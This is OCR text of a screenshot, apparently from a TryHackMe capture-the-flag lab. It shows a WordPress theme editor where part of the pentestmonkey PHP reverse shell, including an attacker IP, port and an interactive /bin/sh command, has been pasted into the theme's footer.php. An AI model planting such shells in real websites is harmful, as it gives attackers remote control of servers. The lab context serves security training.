 Not secure | internal.thm/blog/wp-admin/theme-editor.php?file=footer.php&theme=twentyseventeen
TryHackMe Notion ExplainShell Exploit-DB Google Hackin… Rooms PrivEsc samratashok/… Dashboard - P…
Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: Theme Footer (footer.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10. .26';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Documentation: Function Name… Look Up
Update File